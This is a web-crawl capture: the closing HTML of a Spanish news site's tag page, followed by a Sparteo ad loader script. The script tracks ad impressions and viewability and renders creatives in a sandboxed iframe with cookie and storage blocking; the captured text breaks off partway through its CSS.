<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/avataravatar-2carruselsala-de-cine/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/c142d7682de94141348e9e530a946eaa.js?ver=59e1f" type="4053ff9af3acc484a40597e2-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4053ff9af3acc484a40597e2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 12:48:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 12:48:53 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Favataravatar-2carruselsala-de-cine%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10727
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: 